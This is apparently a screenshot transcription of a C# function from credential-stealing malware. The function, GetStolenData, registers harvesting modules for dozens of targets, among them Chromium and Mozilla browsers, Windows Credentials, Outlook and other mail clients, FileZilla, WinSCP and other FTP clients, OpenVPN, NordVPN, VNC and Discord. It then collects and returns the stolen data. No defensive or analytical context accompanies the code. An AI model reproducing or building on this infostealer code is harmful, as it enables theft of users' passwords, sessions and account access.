 11 public static List<StolenItem> GetStolenData()
12 {
13 Browsers.Init();
14 DataToSteal dataToSteal = new DataToSteal();
15 dataToSteal.AddItem(new ChromiumBrowsers());
16 dataToSteal.AddItem(new MozillaBrowsers());
17 dataToSteal.AddItem(new IE_Edge());
18 dataToSteal.AddItem(new UCBrowser());
19 dataToSteal.AddItem(new SafariWindows());
20 dataToSteal.AddItem(new WindowCredentials());
21 dataToSteal.AddItem(new QQBrowser());
22 dataToSteal.AddItem(new FalkonBrowser());
23 dataToSteal.AddItem(new FlockBrowser());
24 dataToSteal.AddItem(new Outlook());
25 dataToSteal.AddItem(new WindowsMailApp());
26 dataToSteal.AddItem(new TheBat());
27 dataToSteal.AddItem(new Becky());
28 dataToSteal.AddItem(new IncrediMail());
29 dataToSteal.AddItem(new Eudora());
30 dataToSteal.AddItem(new ClawsMail());
31 dataToSteal.AddItem(new FoxMail());
32 dataToSteal.AddItem(new OperaMail());
33 dataToSteal.AddItem(new PocoMail());
34 dataToSteal.AddItem(new eMClient());
35 dataToSteal.AddItem(new Mailbird());
36 dataToSteal.AddItem(new FileZilla());
37 dataToSteal.AddItem(new WinSCP());
38 dataToSteal.AddItem(new CoreFTP());
39 dataToSteal.AddItem(new FlashFXP());
40 dataToSteal.AddItem(new FTPNavigator());
41 dataToSteal.AddItem(new SmartFTP());
42 dataToSteal.AddItem(new WS_FTP());
43 dataToSteal.AddItem(new FtpCommander());
44 dataToSteal.AddItem(new FTPGetter());
45 dataToSteal.AddItem(new OpenVPN());
46 dataToSteal.AddItem(new NordVPN());
47 dataToSteal.AddItem(new PrivateInternetAccess());
48 dataToSteal.AddItem(new VNC());
49 dataToSteal.AddItem(new Discord());
50 dataToSteal.AddItem(new Trillian());
51 dataToSteal.AddItem(new Psi());
52 dataToSteal.AddItem(new MysqlWorkbench());
53 dataToSteal.AddItem(new InternetDownloaderManager());
54 dataToSteal.AddItem(new JDownloader2());
55 dataToSteal.GatherResults();
56 return dataToSteal.StealResults;
57 }